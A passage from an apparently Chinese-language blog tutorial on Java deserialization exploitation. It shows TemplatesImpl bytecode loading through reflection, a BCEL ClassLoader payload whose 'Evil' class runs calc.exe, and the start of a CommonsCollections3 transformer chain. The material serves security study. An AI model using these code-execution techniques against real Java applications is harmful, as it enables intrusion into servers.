

setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());从图里可以看到 defineClass 执行的代码来自于 _bytecodes,而这是一个可控的私有成员变量:

所以我们的代码得是:

setFieldValue(templates,"_bytecodes",new byte[][]{bytes});再往回跟可以看到 getTransletInstance 这里还必须满足_name不为null,否则直接return null了就不走下面的 defineTransletClasses 了:

所以我们得给_name随便设个值保证他不为空:

setFieldValue(templates,"_name","test");不过我们现在想直接跑我们的序列化数据其实是跑不通的,因为 TemplatesImpl 加载的字节码对应的类必须是 com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet 的子类,所以我们需要构造一个继承了 AbstractTranslet 的类,在他的构造方法里去写我们要执行的代码:

package classExample;

import com.sun.org.apache.xalan.internal.xsltc.DOM;

import com.sun.org.apache.xalan.internal.xsltc.TransletException;

import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;

import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;

import com.sun.org.apache.xml.internal.serializer.SerializationHandler;

public class TempClass extends AbstractTranslet {

@Override

public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {

}

@Override

public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {

}

public TempClass() {

super();

System.out.println("Hello Fushuling");

}

}然后用javac TempClass.java把它编译成TempClass.class,最后写个代码把它转成base64:

package classExample;

import java.nio.file.Files;

import java.nio.file.Path;

import java.nio.file.Paths;

import java.util.Base64;

public class BytecodeToBase64 {

public static void main(String[] args) throws Exception {

// 读取字节码文件

Path path = Paths.get("C:\\Users\\24254\\Desktop\\java笔记\\java-top-speed\\src\\classExample\\TempClass.class");

byte[] bytecode = Files.readAllBytes(path);

// 将字节码转换为Base64格式字符串

String base64 = Base64.getEncoder().encodeToString(bytecode);

// 输出Base64格式字符串

System.out.println(base64);

}



}用这个获得的base64填充我们的字节码数据,最后的代码:

package classExample;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import java.lang.reflect.Field;

import java.util.Base64;

public class TemplatesImplTest {

public static void main(String[] args) throws Exception {

byte[] bytes = Base64.getDecoder().decode("yv66vgAAADQALAoABgAdCQAeAB8IACAKACEAIgcAIwcAJAEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAYTGNsYXNzRXhhbXBsZS9UZW1wQ2xhc3M7AQAIZG9jdW1lbnQBAC1MY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTsBAAhoYW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACkV4Y2VwdGlvbnMHACUBAKYoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaXRlcmF0b3IBADVMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEABjxpbml0PgEAAygpVgEAClNvdXJjZUZpbGUBAA5UZW1wQ2xhc3MuamF2YQwAGQAaBwAmDAAnACgBABNIZWxsbyBUZW1wbGF0ZXNJbXBsBwApDAAqACsBABZjbGFzc0V4YW1wbGUvVGVtcENsYXNzAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAEGphdmEvbGFuZy9TeXN0ZW0BAANvdXQBABVMamF2YS9pby9QcmludFN0cmVhbTsBABNqYXZhL2lvL1ByaW50U3RyZWFtAQAHcHJpbnRsbgEAFShMamF2YS9sYW5nL1N0cmluZzspVgAhAAUABgAAAAAAAwABAAcACAACAAkAAAA/AAAAAwAAAAGxAAAAAgAKAAAABgABAAAADQALAAAAIAADAAAAAQAMAA0AAAAAAAEADgAPAAEAAAABABAAEQACABIAAAAEAAEAEwABAAcAFAACAAkAAABJAAAABAAAAAGxAAAAAgAKAAAABgABAAAAEgALAAAAKgAEAAAAAQAMAA0AAAAAAAEADgAPAAEAAAABABUAFgACAAAAAQAXABgAAwASAAAABAABABMAAQAZABoAAQAJAAAAPwACAAEAAAANKrcAAbIAAhIDtgAEsQAAAAIACgAAAA4AAwAAABUABAAWAAwAFwALAAAADAABAAAADQAMAA0AAAABABsAAAACABw=");

TemplatesImpl templates = new TemplatesImpl();

setFieldValue(templates, "_bytecodes", new byte[][]{bytes});

setFieldValue(templates, "_name", "test");

setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());

templates.newTransformer();

}

//利用反射给私有变量赋值如下

public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {

Field field = obj.getClass().getDeclaredField(fieldName);

field.setAccessible(true);

field.set(obj, value);

}

}

利用BCEL ClassLoader加载字节码

BCEL(Byte Code Engineering Library) 是 Apache 提供的一个强大的开源库,用于分析、创建和修改 Java 字节码(.class 文件),不需要源代码就能操作 Java 类文件。

BCEL 可以被看作是一个“Java 字节码编辑器”,它允许你在运行前或运行时:

- 读取

.class文件 - 修改其中的方法、字段、字节码指令

- 甚至动态生成新的类

常被用于字节码注入/插桩、静态分析等等,BCEL 提供了几个核心类:

InstructionFactory: 快速创建各种字节码指令。ClassParser: 读取.class文件并生成JavaClass对象。JavaClass: 表示一个类,包含方法、字段等信息。MethodGen: 用于构造或修改方法。InstructionList: 管理一个方法体里的字节码指令集合。



比如就拿上一节里我们编译出来的Temp.class为例,我们可以使用 BCEL 直接读取这个class,获取他的类名:

package classExample;

import com.sun.org.apache.bcel.internal.classfile.ClassParser;

import com.sun.org.apache.bcel.internal.classfile.JavaClass;

public class ReadClass {

public static void main(String[] args) throws Exception {

ClassParser parser = new ClassParser("C:\\Users\\24254\\Desktop\\java笔记\\java-top-speed\\src\\classExample\\TempClass.class");

JavaClass clazz = parser.parse();

System.out.println("类名: " + clazz.getClassName());

clazz.getMethods(); // 可以进一步遍历方法、字段等

}

}

这里我们可以使用BCEL 提供的 Repository 将一个Java Class 先转换成原生字节码,或者直接使用javac命令来编译java文件生成字节码,然后使用 Utility 用于将原生的字节码转换成BCEL格式的字节码,首先创建一个恶意类:

package classExample;

public class Evil {

public void exec() {

try {

Runtime.getRuntime().exec("calc.exe");

} catch (Exception e) {

e.printStackTrace();

}

}

}



用javac Evil.java编译成Evil.class,然后我们将原生的字节码转换成BCEL格式的字节码:

package classExample;

import com.sun.org.apache.bcel.internal.Repository;

import com.sun.org.apache.bcel.internal.classfile.JavaClass;

import com.sun.org.apache.bcel.internal.classfile.Utility;

public class HelloBCEL {

public static void main(String[] args) throws Exception {

encode();

}

protected static void encode() throws Exception {

JavaClass cls = Repository.lookupClass(classExample.Evil.class);

String code = Utility.encode(cls.getBytes(), true);

System.out.println("== BCEL 编码字节码 ==");

System.out.println("$$BCEL$$" + code); // 加上前缀才能被识别

}

}



接着用 BCEL ClassLoader 加载这串字节码然后执行其中的代码:

package classExample;

import com.sun.org.apache.bcel.internal.Repository;

import com.sun.org.apache.bcel.internal.classfile.JavaClass;

import com.sun.org.apache.bcel.internal.classfile.Utility;

public class HelloBCEL {

public static void main(String[] args) throws Exception {

//encode();

decode();

}

protected static void encode() throws Exception {

JavaClass cls = Repository.lookupClass(classExample.Evil.class);

String code = Utility.encode(cls.getBytes(), true);

System.out.println("== BCEL 编码字节码 ==");

System.out.println("$$BCEL$$" + code); // 加上前缀才能被识别

}

protected static void decode() throws Exception {

// 将 encode() 打印出来的 BCEL 字符串粘贴到这里

String bcelStr = "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmQMo$d3$40$Q$7d$eb8$b1c$i$d2$ba$a4$7c$7f$b6$88$U$a4$e6$c2$ad$88$L$K$t$f3$nR$95$f3fY$85m$j$3b$b27U$fe$R$e7$5e$K$e2$c0$P$e0G$n$de$$U$5b$a9X$f2$3c$cf$9b7of$e4$df$7f$7e$fe$C$f0$SO$T$c4$b8$99$e0$Wn$c7$b8$e3$f0n$84$7b$J$da$b8$l$e1A$84$87$C$9dW$a64$f6$b5$40k$b8s$m$Q$be$a9$beh$81$7enJ$fd$7e9$9f$eaz_N$L2Y$5e$vY$i$c8$da$b8$fc$8c$M$edW$d3$Il$e4$aa$90M3$5e$c9$f9$a2$d0$a3$f1$b1$v$f6X$d4$x$ad$E$Eu$83$fcP$k$cbQ$n$cb$d9h$bcRzaMUR$d2$9bX$a9$8e$de$c9$85$f7$e3j$C$c9$a4Z$d6J$bf5$ce$bf$eb$acv$5do$8a$$$92$I$8fR$3c$c6$T$81$98$bb$a8$5d$OH$b1$86$zn$f0$l$ff$U$dbH$E$d6$af$ec$s$b0v$n$ff0$3d$d4$caRvA$7dZ$96$d6$cc9$3e$99i$7b$9e$M$86$3b$f9$V$Nox6$bcDOlm$ca$d9$dee$e5$c7$baR$bai$a8$ec$_X$b4$fe$e4$fdZ$w$cdS$o$fe$l$f7$E$Q$ee$40$c6k$ccFDAl$3f$ff$Oq$e2$cb$vc$c7$93$z$f4$Y$d3$7f$C$5cG$9f$c8$8b$ce$9b$8f$a8$O$88$d9$P$EY$eb$U$e1$e7o$88$f3$X$a7$e8$9c$f8$9e$$$7b$dbtq$8e$9b$fcr$be$5d$cfFt$8e$b1N$a7$9e$af$F$c4$90y$e6$fb$b2$b3Y$h$7c$p$Ey$84$h$n$L$D$bf$de$e6_$e0$8bW$84s$C$A$A";

com.sun.org.apache.bcel.internal.util.ClassLoader loader =

new com.sun.org.apache.bcel.internal.util.ClassLoader();

Class<?> clazz = loader.loadClass(bcelStr);

Object instance = clazz.getDeclaredConstructor().newInstance();

clazz.getMethod("exec").invoke(instance);

}

}

可惜在Java 8u251的更新中,这个ClassLoader被移除了,所以高版本也用不了了,令人感叹。



CommonsCollections3

CC3的出现,是为了绕过⼀些规则对InvokerTransformer的限制,比如最初的demo里我们就用了这个InvokerTransformer:

package com.CC;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.TransformedMap;

import java.util.HashMap;

import java.util.Map;

public class easycc1 {

public static void main(String[] args) throws Exception {

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.getRuntime()),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),

};

Transformer transformerChain = new ChainedTransformer(transformers);

Map innerMap = new HashMap();

